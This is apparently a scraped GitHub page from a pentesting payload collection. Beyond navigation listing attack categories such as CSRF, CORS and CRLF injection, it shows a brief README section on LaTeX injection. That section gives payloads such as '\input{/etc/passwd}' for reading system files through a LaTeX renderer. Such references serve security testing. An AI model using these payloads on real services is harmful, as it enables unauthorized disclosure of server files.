 Files
master
Go to file
t
.github
API Key Leaks
AWS Amazon Bucket S3
Account Takeover
Argument Injection
Business Logic Errors
CICD
CORS Misconfiguration
CRLF Injection
CSRF Injection
CSV Injection
Name Last commit message Last commit date
..
README.md Update README.md 2 months ago
README.md
LaTex Injection
You might need to adjust injection with wrappers as \[ or $.
Read file
Read file and interpret the LaTeX code in it:
\input{/etc/passwd}
\include{somefile} # load .tex file (somefile.tex)